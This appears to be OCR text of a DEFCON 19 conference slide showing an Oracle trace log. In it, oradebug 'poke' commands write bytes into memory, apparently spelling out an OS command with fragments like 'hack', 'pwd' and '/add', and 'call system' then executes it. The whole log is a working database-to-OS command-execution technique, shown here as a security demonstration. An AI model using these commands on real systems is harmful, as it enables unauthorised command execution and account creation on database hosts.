 DEFCON
19
orahack.txt - Notepad
Administrator: Command Prompt
*** 2011-08-06 20:31:57.979
Processing Oradebug command 'poke 0x1E23100C 4 0x6b636168'
*** 2011-08-06 20:31:57.979
Oradebug command 'poke 0x1E23100C 4 0x6b636168' console output:
BEFORE: [01E23100C, 01E231010) = 00000000
AFTER: [01E23100C, 01E231010) = 6B636168
*** 2011-08-06 20:31:57.983
Processing Oradebug command 'poke 0x1E231010 4 0x64777020'
*** 2011-08-06 20:31:57.983
Oradebug command 'poke 0x1E231010 4 0x64777020' console output:
BEFORE: [01E231010, 01E231014) = 00000000
AFTER: [01E231010, 01E231014) = 64777020
*** 2011-08-06 20:31:57.986
Processing Oradebug command 'poke 0x1E231014 4 0x64612f20'
*** 2011-08-06 20:31:57.986
Oradebug command 'poke 0x1E231014 4 0x64612f20' console output:
BEFORE: [01E231014, 01E231018) = 00000000
AFTER: [01E231014, 01E231018) = 64612F20
*** 2011-08-06 20:31:57.989
Processing Oradebug command 'poke 0x1E231018 4 0x00000064'
*** 2011-08-06 20:31:57.989
Oradebug command 'poke 0x1E231018 4 0x00000064' console output:
BEFORE: [01E231018, 01E23101C) = 00000000
AFTER: [01E231018, 01E23101C) = 00000064
*** 2011-08-06 20:32:35.760
Processing Oradebug command 'call system 0x1E231000'
*** 2011-08-06 20:32:36.177
Oradebug command 'call system 0x1E231000' console output:
Function returned 0
C:\app\david\diag\rdbms\orcl\orcl\trace>
20:35
06/08/2011